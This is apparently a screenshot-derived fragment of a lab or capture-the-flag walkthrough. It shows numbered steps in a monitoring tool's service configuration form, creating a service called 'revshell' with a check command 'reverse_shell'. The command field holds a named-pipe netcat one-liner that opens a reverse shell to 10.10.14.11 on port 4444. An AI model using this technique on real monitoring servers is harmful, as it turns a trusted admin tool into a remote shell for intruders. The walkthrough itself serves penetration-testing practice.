 Service Management
This object is currently set as Inactive and will not be written to the configuration files.
Common Settings
Check Settings
Alert Settings
Misc Settings
12. Select the appropriate command
Config Name *
localhost
Description *
revshell
Display name
Manage Hosts 1
Manage Templates 1
Manage Host Groups 0
Manage Service Groups 0
13. Click on Active
Active
Check command
reverse_shell
Command view
$USER1$/rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc
10.10.14.11 4444 >/tmp/f
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$